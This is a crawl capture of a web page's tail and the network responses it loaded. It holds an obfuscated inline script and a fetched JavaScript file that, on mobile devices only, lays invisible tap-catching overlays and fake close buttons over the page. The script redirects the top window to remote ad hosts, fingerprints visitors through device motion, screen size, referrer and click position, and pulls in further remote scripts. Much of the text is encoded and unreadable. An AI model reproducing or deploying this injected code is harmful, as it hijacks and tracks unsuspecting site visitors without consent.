YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1521gc.qh8bwm.com:8005/d/1856?t=0.7888135996881578
body_size: 1144
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsonn=\"JF6^Y\"g}1K{o{o@11=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n@}p(m:h{)D^m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n@}p(m:h{)D^m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/q_nhn)@m))^R2C5m(2g@0QK\\\/j(hd22YqxOfY8@s\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://15d0bd6ecfcd30abegg.lzicw0.com:8005/sc/1856?n=rleixtzy
body_size: 11113
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"g}{nK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}n@}p(m:h{)D^m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}n@}p(m:h{)D^m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var rleixtzy_is_ws = rleixtzy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.ksbszs.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-YX30J1JH4L\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-YX30J1JH4L\');");
document.writeln("</script>");